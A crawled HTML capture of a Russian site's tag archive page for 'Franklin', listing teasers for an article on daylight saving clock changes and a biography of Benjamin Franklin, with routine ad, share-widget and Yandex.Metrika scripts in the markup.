

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/franklin/
body_size: 2937
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Франклин znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='pJz4_3813061225694'></div><!--t3813061225694--><div id='tpJz4_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: Франклин</h1>
      </header>
      <article id="post-1426" class="post-1426 post type-post status-publish format-standard hentry category-obshhestvo tag-grinvich tag-zimnee-vremja tag-letnee-vremja tag-na-letnee-vremja tag-perevod-vremeni tag-perevod-chasov tag-franklin tag-chasy">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/time_time_time" rel="bookmark">Перевод часов на зимнее &#8212; летнее время. Зачем?</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-35074.jpg" alt="Перевод часов на зимнее - летнее время. Зачем?" title="Перевод часов на зимнее - летнее время. Зачем?"></div>
          <p class="small">Ежегодно по весне и осени мы предаемся известной народной забаве – переставляем стрелки часов. Но так ли безобидны игры со временем?</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-808" class="post-808 post type-post status-publish format-standard hentry category-ljudi tag-bendzhamin-franklin tag-velikie-ljudi tag-velikie-ljudi-ssha tag-geopolitika tag-politika tag-politika-franklina tag-prezident-ssha tag-franklin">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/franklin" rel="bookmark">Бенджамин Франклин &#8212; политический деятель США</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-19409.jpg" alt="Бенджамин Франклин - политический деятель США" title="Бенджамин Франклин - политический деятель США"></div>
          <p class="small">Бенджамин Франклин (англ. Benjamin Franklin; 1706—1790) — американский учёный, журналист, издатель и политический деятель. Один из лидеров войны за независимость США.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768784840144501
body_size: 396
content:
cb__utl_cb_share_1768784840144501('1ea92d09c43527572b24fe052f11127b');